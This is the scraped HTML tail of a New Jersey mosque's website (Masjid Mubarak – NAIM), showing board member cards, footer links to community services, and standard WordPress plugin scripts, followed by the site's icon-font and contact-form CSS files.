data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Chairman, Board of Trustees</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24921962" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921962 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Semiu Okesanjo</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921962 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Board Member</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24921a14" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921a14 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Bro. Ibidu Ikharo</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921a14 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Board Member</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24921ae4" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921ae4 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Sis. Ganiyat Balogun</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921ae4 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Board Member</div><div style="margin-bottom:15px"></div></div></div></div><div class="ult-team-member-wrap ult-style-1 izzyNaimnj__TeamCard "><div class="ult-team-member-image" style=""> <img decoding="async" class="" src="https://naimnj.org/wp-content/uploads/Naim-mosque.png" alt="null"  style=""><span class="ult-team-member-image-overlay "  ></span></div><div class="ult-team-member-bio-wrap style-1 ultimate-heading696ee24921ba7" style="text-align:center;; "><div class="ult-team-member-name-wrap"><h2 class="ult-team-member-name ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921ba7 .ult-team-member-name'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Sis. Khadijat Osho</h2><div class="ult-team-member-position ult-responsive"  data-ultimate-target='.ult-team-member-bio-wrap.ultimate-heading696ee24921ba7 .ult-team-member-position'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">Board Member</div><div style="margin-bottom:15px"></div></div></div></div>    </div>        <div> <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('#izzycart-row-11758>*').wrap('<div class="col-lg-3 col-md-4 col-sm-6 col-12"></div>');
            });
        </script> </div>         </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>	</div>				</div>		</div>		</div>				<footer id="footer" class="footer solid-bg">					<div class="wf-wrap">				<div class="wf-container-footer">					<div class="wf-container">						<section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Useful Links</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 first"><a href="https://naimnj.org/prayer-timetable/">Prayer Timetable</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://naimnj.org/ask-imaam/">Ask Imaam</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://naimnj.org/resources/">Resources</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://naimnj.org/education/frequently-asked-questions/">Frequently Asked Questions</a></li></ul></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Services</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300 first"><a href="https://naimnj.org/services/marriage/">Marriage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://naimnj.org/services/family-counselling/">Family Counselling</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://naimnj.org/services/facilities/">Facilities</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://naimnj.org/services/food-pantry/">Food Pantry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://naimnj.org/services/funeral-services/">Funeral Services</a></li></ul></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Latest News</div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div style="font-size:13px;line-height:22px;">	The Masjid ‘s mission is to offer Muslims a place to congregate to worship and to learn about the teachings of  Islam. The Masjid seeks to inculcate in American Muslims the best of Islamic teachings and the brotherhood of mankind. </div><div class="izzycartSocialIcon__Outer">			<a href="http://www.facebook.com/naim.exec" class="fa fa-facebook izy-fa-facebook izyi overDark" title="Facebook" target="_blank"></a>									<a href="https://www.youtube.com/user/naimnj1" class="fa fa-youtube izy-fa-youtube izyi overDark" title="Youtube" target="_blank"></a>			<a href="https://www.gofundme.com/naimmubarak" class="izzymmicon-gofundme izy-izzymmicon-gofundme izyi overDark" title="gofundme" target="_blank"></a>			</div></div></section>					</div>				</div>			</div>			<div id="bottom-bar" class="full-width-line logo-center" role="contentinfo">    <div class="wf-wrap">        <div class="wf-container-bottom">			                <div class="wf-float-left">					Copyright &copy; 2026 Masjid Mubarak - NAIM. All rights Reserved.                </div>			            <div class="wf-float-right">				<div class="bottom-text-block"><a href="https://fiverr.com/izzycart" target="_blank" style="opacity:0.2;" /><img src="https://naimnj.org/modules/izzycart-function-code/assets/images/copyr-izzycart-blk.png" draggable="false"/></a></div>            </div>        </div>    </div></div>	</footer>	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a></div> <script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script> <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' href='//naimnj.org/modules/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="text/javascript" src="https://naimnj.org/skin/js-lite/main.min.js" id="dt-main-js"></script> <script type="text/javascript" src="https://naimnj.org/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://naimnj.org/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/js/jquery.typewatch.js" id="mec-typekit-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js" id="featherlight-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js" id="mec-select2-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js" id="mec-tooltip-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/lity/lity.min.js" id="mec-lity-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js" id="mec-colorbrightness-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js" id="mec-owl-carousel-script-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/naimnj.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script> <script type="text/javascript" src="https://naimnj.org/modules/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="izzycart-function-js-js-extra">
/* <![CDATA[ */
var ifcObject = {"ajaxurl":"https:\/\/naimnj.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type="text/javascript" src="https://naimnj.org/modules/izzycart-function-code/assets/js/izzycart-main.min.js" id="izzycart-function-js-js"></script> <script type="text/javascript" src="//naimnj.org/modules/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//naimnj.org/modules/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script> <script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script> <script type="text/javascript" src="https://naimnj.org/modules/give/assets/dist/js/give-donation-summary.js" id="give-donation-summary-script-frontend-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/dt-the7-core/assets/js/post-type.min.js" id="the7-core-js"></script> <script type="text/javascript" src="https://naimnj.org/modules/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script> <div style="display:none;position:absolute;left:-999999;">            </div>        <div style="display:none;position:absolute;left:-999999;">                    </div>     <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">	<div class="pswp__bg"></div>	<div class="pswp__scroll-wrap">		<div class="pswp__container">			<div class="pswp__item"></div>			<div class="pswp__item"></div>			<div class="pswp__item"></div>		</div>		<div class="pswp__ui pswp__ui--hidden">			<div class="pswp__top-bar">				<div class="pswp__counter"></div>				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>				<button class="pswp__button pswp__button--share" title="Share"></button>				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>				<div class="pswp__preloader">					<div class="pswp__preloader__icn">						<div class="pswp__preloader__cut">							<div class="pswp__preloader__donut"></div>						</div>					</div>				</div>			</div>			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">				<div class="pswp__share-tooltip"></div> 			</div>			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">			</button>			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">			</button>			<div class="pswp__caption">				<div class="pswp__caption__center"></div>			</div>		</div>	</div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://naimnj.org/wp-content/uploads/smile_fonts/izzymmicon/izzymmicon.css
body_size: 1994
content:
@font-face {font-family: 'izzymmicon';src:url('izzymmicon.eot?3qcn3f');src:url('izzymmicon.eot?3qcn3f#iefix') format('embedded-opentype'),url('izzymmicon.ttf?3qcn3f') format('truetype'),url('izzymmicon.woff?3qcn3f') format('woff'),url('izzymmicon.svg?3qcn3f#izzymmicon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="izzymmicon-"], [class*=" izzymmicon-"] {font-family: 'izzymmicon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.izzymmicon-quran:before {content: "\e901";}.izzymmicon-mosque:before {content: "\e903";}.izzymmicon-halal:before {content: "\e904";}.izzymmicon-prayer:before {content: "\e90b";}.izzymmicon-dua-hands:before {content: "\e910";}.izzymmicon-arab:before {content: "\e914";}.izzymmicon-halal-sign:before {content: "\e915";}.izzymmicon-arab-1:before {content: "\e916";}.izzymmicon-islam:before {content: "\e917";}.izzymmicon-islam-1:before {content: "\e918";}.izzymmicon-quran-1:before {content: "\e91b";}.izzymmicon-muslim:before {content: "\e91c";}.izzymmicon-minaret:before {content: "\e91e";}.izzymmicon-quran-2:before {content: "\e924";}.izzymmicon-muslim-1:before {content: "\e925";}.izzymmicon-muslim-2:before {content: "\e92b";}.izzymmicon-islam-2:before {content: "\e92c";}.izzymmicon-quran-3:before {content: "\e92d";}.izzymmicon-arabic:before {content: "\e92f";}.izzymmicon-quran-4:before {content: "\e930";}.izzymmicon-arab-2:before {content: "\e931";}.izzymmicon-quran-5:before {content: "\e932";}.izzymmicon-islam-3:before {content: "\e934";}.izzymmicon-mosque-1:before {content: "\e936";}.izzymmicon-islam-4:before {content: "\e938";}.izzymmicon-islam-5:before {content: "\e93a";}.izzymmicon-muslim-3:before {content: "\e93c";}.izzymmicon-muslim-4:before {content: "\e93f";}.izzymmicon-muslim-5:before {content: "\e940";}.izzymmicon-islam-6:before {content: "\e942";}.izzymmicon-islam-7:before {content: "\e943";}.izzymmicon-islam-8:before {content: "\e944";}.izzymmicon-prayer-1:before {content: "\e945";}.izzymmicon-belief:before {content: "\e946";}.izzymmicon-islam-9:before {content: "\e947";}.izzymmicon-islam-10:before {content: "\e948";}.izzymmicon-islam-11:before {content: "\e949";}.izzymmicon-islam-12:before {content: "\e94f";}.izzymmicon-mosque-2:before {content: "\e955";}.izzymmicon-prayer-beads:before {content: "\e95d";}.izzymmicon-prayer-2:before {content: "\e95e";}.izzymmicon-prayer-3:before {content: "\e95f";}.izzymmicon-beads:before {content: "\e960";}.izzymmicon-heart:before {content: "\e961";}.izzymmicon-love:before {content: "\e963";}.izzymmicon-donation:before {content: "\e964";}.izzymmicon-money:before {content: "\e967";}.izzymmicon-heart-1:before {content: "\e969";}.izzymmicon-mute:before {content: "\e96a";}.izzymmicon-mute-1:before {content: "\e96c";}.izzymmicon-volume:before {content: "\e96d";}.izzymmicon-volume-1:before {content: "\e96e";}.izzymmicon-play:before {content: "\e96f";}.izzymmicon-play-1:before {content: "\e970";}.izzymmicon-play-button:before {content: "\e972";}.izzymmicon-play-2:before {content: "\e973";}.izzymmicon-pause:before {content: "\e975";}.izzymmicon-pause-1:before {content: "\e977";}.izzymmicon-pause-button:before {content: "\e978";}.izzymmicon-stop-button-black-rounded-square:before {content: "\e979";}.izzymmicon-square:before {content: "\e97a";}.izzymmicon-play-and-pause-button:before {content: "\e97c";}.izzymmicon-previous-track-button:before {content: "\e97d";}.izzymmicon-playlist:before {content: "\e980";}.izzymmicon-playlist-1:before {content: "\e982";}.izzymmicon-playlist-2:before {content: "\e983";}.izzymmicon-repeat:before {content: "\e984";}.izzymmicon-repeat-1:before {content: "\e985";}.izzymmicon-repeat-2:before {content: "\e986";}.izzymmicon-shuffle:before {content: "\e987";}.izzymmicon-shuffle-1:before {content: "\e988";}.izzymmicon-mute-2:before {content: "\e989";}.izzymmicon-volume-2:before {content: "\e98a";}.izzymmicon-volume-3:before {content: "\e98b";}.izzymmicon-download:before {content: "\e98c";}.izzymmicon-download-1:before {content: "\e98d";}.izzymmicon-down-arrow1:before {content: "\e98e";}.izzymmicon-cloud-computing:before {content: "\e98f";}.izzymmicon-shopping-cart-black-shape:before {content: "\e990";}.izzymmicon-shopping-cart:before {content: "\e991";}.izzymmicon-shopping-cart-1:before {content: "\e992";}.izzymmicon-chat-bubble:before {content: "\e993";}.izzymmicon-chat:before {content: "\e994";}.izzymmicon-chat-1:before {content: "\e995";}.izzymmicon-chat-2:before {content: "\e996";}.izzymmicon-chat-3:before {content: "\e997";}.izzymmicon-conversation:before {content: "\e998";}.izzymmicon-kaaba:before {content: "\e999";}.izzymmicon-kaaba-1:before {content: "\e99a";}.izzymmicon-expand:before {content: "\e99b";}.izzymmicon-expand-1:before {content: "\e99c";}.izzymmicon-visibility:before {content: "\e99e";}.izzymmicon-visibility-1:before {content: "\e99f";}.izzymmicon-visibility-2:before {content: "\e9a0";}.izzymmicon-invisible:before {content: "\e9a1";}.izzymmicon-speech-bubble:before {content: "\e9a2";}.izzymmicon-speech-bubble-1:before {content: "\e9a3";}.izzymmicon-comments:before {content: "\e9a4";}.izzymmicon-search:before {content: "\e9a5";}.izzymmicon-magnifying-glass:before {content: "\e9a8";}.izzymmicon-calendar:before {content: "\e9a9";}.izzymmicon-clock:before {content: "\e9aa";}.izzymmicon-calendar-1:before {content: "\e9ab";}.izzymmicon-clock-1:before {content: "\e9ac";}.izzymmicon-calendar-2:before {content: "\e9ad";}.izzymmicon-calendar-3:before {content: "\e9ae";}.izzymmicon-clock-2:before {content: "\e9af";}.izzymmicon-time:before {content: "\e9b0";}.izzymmicon-event:before {content: "\e9b1";}.izzymmicon-time-1:before {content: "\e9b2";}.izzymmicon-islam-13:before {content: "\e9b3";}.izzymmicon-lantern:before {content: "\e9b4";}.izzymmicon-muslim-6:before {content: "\e9b5";}.izzymmicon-islam-14:before {content: "\e9b6";}.izzymmicon-turban:before {content: "\e9b7";}.izzymmicon-gofundme:before {content: "\e9b8";}.izzymmicon-timetable:before {content: "\e9b9";}.izzymmicon-calendar-4:before {content: "\e9ba";}.izzymmicon-calendar-5:before {content: "\e9bb";}.izzymmicon-calendar-6:before {content: "\e9bc";}.izzymmicon-calendar-7:before {content: "\e9be";}.izzymmicon-clock-3:before {content: "\e9bf";}.izzymmicon-stopwatch:before {content: "\e9c2";}.izzymmicon-calendar-8:before {content: "\e9c3";}.izzymmicon-calendar-9:before {content: "\e9c4";}.izzymmicon-calendar-10:before {content: "\e9c5";}.izzymmicon-cancel:before {content: "\e9c6";}.izzymmicon-complete:before {content: "\e9c7";}.izzymmicon-calendar-11:before {content: "\e9c8";}.izzymmicon-time-and-date:before {content: "\e9c9";}.izzymmicon-envelope:before {content: "\e9ca";}.izzymmicon-paper-plane1:before {content: "\e9cb";}.izzymmicon-envelope-1:before {content: "\e9cc";}.izzymmicon-paper-plane-1:before {content: "\e9cd";}.izzymmicon-email1:before {content: "\e9ce";}.izzymmicon-mail1:before {content: "\e9cf";}.izzymmicon-call1:before {content: "\e9d0";}.izzymmicon-call-1:before {content: "\e9d1";}.izzymmicon-mobile-phone:before {content: "\e9d2";}.izzymmicon-phone:before {content: "\e9d3";}.izzymmicon-telephone:before {content: "\e9d4";}.izzymmicon-fax:before {content: "\e9d5";}.izzymmicon-fax-1:before {content: "\e9d6";}.izzymmicon-global:before {content: "\e9d7";}.izzymmicon-language:before {content: "\e9db";}.izzymmicon-book:before {content: "\e9dc";}.izzymmicon-startup:before {content: "\e9dd";}.izzymmicon-domain:before {content: "\e9de";}.izzymmicon-www:before {content: "\e9df";}.izzymmicon-user:before {content: "\e9e0";}.izzymmicon-user-11:before {content: "\e9e1";}.izzymmicon-account:before {content: "\e9e2";}.izzymmicon-user-2:before {content: "\e9e3";}.izzymmicon-user-3:before {content: "\e9e4";}.izzymmicon-right1:before {content: "\e9e5";}.izzymmicon-arrow:before {content: "\e9e6";}.izzymmicon-arrow-1:before {content: "\e9e7";}.izzymmicon-user-4:before {content: "\e9e8";}.izzymmicon-login1:before {content: "\e9e9";}.izzymmicon-add1:before {content: "\e9ea";}.izzymmicon-group:before {content: "\e9ec";}.izzymmicon-user-5:before {content: "\e9f0";}.izzymmicon-right:before {content: "\e93d";}.izzymmicon-back:before {content: "\e941";}.izzymmicon-chevron-3:before {content: "\e94c";}.izzymmicon-chevron-4:before {content: "\e94e";}.izzymmicon-worldwide:before {content: "\e956";}.izzymmicon-local:before {content: "\e958";}.izzymmicon-globe:before {content: "\e959";}.izzymmicon-maps-and-flags:before {content: "\e95a";}.izzymmicon-location-pin1:before {content: "\e95c";}.izzymmicon-menu1:before {content: "\e968";}.izzymmicon-phone-call:before {content: "\e900";}.izzymmicon-samsung:before {content: "\e902";}.izzymmicon-gear:before {content: "\e90a";}.izzymmicon-support-2:before {content: "\e91d";}.izzymmicon-support-3:before {content: "\e91f";}.izzymmicon-customer-service-1:before {content: "\e921";}.izzymmicon-support-6:before {content: "\e928";}.izzymmicon-stopwatch1:before {content: "\e933";}.izzymmicon-quarter-of-an-hour:before {content: "\e935";}.izzymmicon-chronometer:before {content: "\e937";}.izzymmicon-timer:before {content: "\e939";}.izzymmicon-stopwatch-1:before {content: "\e93b";}.izzymmicon-notification:before {content: "\e962";}.izzymmicon-notification-1:before {content: "\e971";}.izzymmicon-paypal:before {content: "\e9d8";}.izzymmicon-brand:before {content: "\e9d9";}.izzymmicon-paypal-logo:before {content: "\e9da";}.izzymmicon-tick:before {content: "\ea11";}.izzymmicon-safety:before {content: "\ea12";}.izzymmicon-lock:before {content: "\ea13";}.izzymmicon-lock-1:before {content: "\ea14";}.izzymmicon-add:before {content: "\ea19";}.izzymmicon-cancel1:before {content: "\ea21";}.izzymmicon-star:before {content: "\ea2d";}.izzymmicon-star-1:before {content: "\ea2e";}.izzymmicon-play-button-1:before {content: "\ea33";}.izzymmicon-trip:before {content: "\e99d";}.izzymmicon-start-up1:before {content: "\e9a6";}.izzymmicon-startup-1:before {content: "\e9a7";}.izzymmicon-calendar1:before {content: "\e9bd";}.izzymmicon-calendar-21:before {content: "\e9c0";}.izzymmicon-calendar-31:before {content: "\e9c1";}.izzymmicon-location-pin:before {content: "\e906";}.izzymmicon-maps-and-flags-1:before {content: "\e907";}.izzymmicon-email:before {content: "\e90c";}.izzymmicon-mail:before {content: "\e90d";}.izzymmicon-newsletter:before {content: "\e90e";}.izzymmicon-mail-1:before {content: "\e90f";}.izzymmicon-users:before {content: "\e92e";}.izzymmicon-eye-open:before {content: "\e93e";}.izzymmicon-review:before {content: "\e94a";}.izzymmicon-medal:before {content: "\e94b";}.izzymmicon-premium-badge:before {content: "\e94d";}.izzymmicon-layers:before {content: "\e950";}.izzymmicon-layers-1:before {content: "\e951";}.izzymmicon-layers-2:before {content: "\e952";}.izzymmicon-layers-3:before {content: "\e953";}.izzymmicon-money1:before {content: "\e905";}.izzymmicon-cart:before {content: "\e908";}.izzymmicon-shopping-cart1:before {content: "\e909";}.izzymmicon-list-1:before {content: "\e911";}.izzymmicon-home:before {content: "\e912";}.izzymmicon-empire-state-building:before {content: "\e913";}.izzymmicon-user-1:before {content: "\e957";}.izzymmicon-social:before {content: "\e919";}.izzymmicon-man:before {content: "\e91a";}.izzymmicon-heart1:before {content: "\e920";}.izzymmicon-lovely-heart:before {content: "\e922";}.izzymmicon-heart-11:before {content: "\e923";}.izzymmicon-search-1:before {content: "\e926";}.izzymmicon-search-2:before {content: "\e927";}.izzymmicon-user-41:before {content: "\e92a";}.izzymmicon-users-group:before {content: "\e929";}.izzymmicon-user-10:before {content: "\e95b";}.izzymmicon-list-2:before {content: "\e954";}.izzymmicon-speedometer-1:before {content: "\e965";}.izzymmicon-dashboard-1:before {content: "\e966";}.izzymmicon-continuous:before {content: "\e96b";}.izzymmicon-down-arrow:before {content: "\e974";}.izzymmicon-backspace:before {content: "\e97b";}.izzymmicon-bottom:before {content: "\e976";}.izzymmicon-close:before {content: "\e9eb";}.izzymmicon-error:before {content: "\e9ed";}.izzymmicon-cross:before {content: "\e9ee";}.izzymmicon-plus:before {content: "\e9ef";}.izzymmicon-wallet-1:before {content: "\e9fc";}.izzymmicon-password:before {content: "\ea06";}.izzymmicon-login:before {content: "\ea07";}.izzymmicon-login-1:before {content: "\ea08";}.izzymmicon-key:before {content: "\ea0c";}.izzymmicon-key-1:before {content: "\ea0d";}.izzymmicon-call:before {content: "\ea17";}.izzymmicon-phone-3:before {content: "\ea18";}.izzymmicon-telephone-with-fax:before {content: "\ea1a";}.izzymmicon-telephone-3:before {content: "\ea1b";}.izzymmicon-paper-plane:before {content: "\ea1c";}.izzymmicon-send:before {content: "\ea1d";}.izzymmicon-edit:before {content: "\ea20";}.izzymmicon-menu:before {content: "\ea25";}.izzymmicon-menu-button:before {content: "\ea26";}.izzymmicon-menu-1:before {content: "\ea27";}.izzymmicon-menu-4:before {content: "\ea2a";}.izzymmicon-open-menu:before {content: "\ea31";}.izzymmicon-draw-check-mark:before {content: "\ea36";}.izzymmicon-secure:before {content: "\ea37";}.izzymmicon-security-1:before {content: "\ea39";}.izzymmicon-shield:before {content: "\ea3a";}.izzymmicon-left-quote:before {content: "\ea3b";}.izzymmicon-right-quote:before {content: "\ea3c";}.izzymmicon-left-quote-1:before {content: "\ea3d";}.izzymmicon-chat1:before {content: "\ea3e";}.izzymmicon-chat-21:before {content: "\ea40";}.izzymmicon-send-button:before {content: "\ea42";}.izzymmicon-spinner5:before {content: "\e97e";}.izzymmicon-spinner6:before {content: "\e97f";}.izzymmicon-spinner8:before {content: "\e981";}

--- FILE ---
content_type: text/css
request_url: https://naimnj.org/modules/izzycart-function-code/assets/css/main.min.css
body_size: 1837
content:
#responsive-form,#responsive-form_ask_imaam{max-width:1100px;margin:0 auto;width:100%}.form-rows{width:100%}.column-half,.column-full{float:left;position:relative;padding:3px 3px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 input[type="number"]{width:100%;height:48px;padding:8px 15px;border:1px solid #ccc;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpcf7 textarea{width:100%;padding:8px 15px;border:1px solid #ccc;border-radius:3px;margin-bottom:-15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpcf7 input[type="text"]:focus,.wpcf7 input[type="email"]:focus,.wpcf7 input[type="tel"]:focus,.wpcf7 input[type="number"]:focus{background:#fff}.wpcf7-submit{float:right;height:52px;width:100%;background:#CA0002;color:#fff;margin-top:10px!important;text-transform:uppercase;border:none;padding:8px 